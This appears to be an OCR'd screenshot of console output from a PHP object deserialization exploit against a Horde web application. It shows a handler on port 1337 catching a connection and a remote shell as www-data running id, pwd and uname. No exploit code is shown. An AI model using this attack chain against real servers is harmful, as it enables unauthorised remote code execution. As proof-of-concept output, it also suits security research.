
(+) inserted our php object
(+) triggering deserialization…
(+) starting handler on port 1337
(+) connection from 172.16.175.145
(+) pop thy shell!
id
uid=33(www-data) gid=33(www-data) groups
pwd
/var/www/horde/services
uname -a
Linux target 4.9.0-11-amd64 #1 SMP Debian 
exit
*** Connection closed by remote host ***
(+) repaired the target!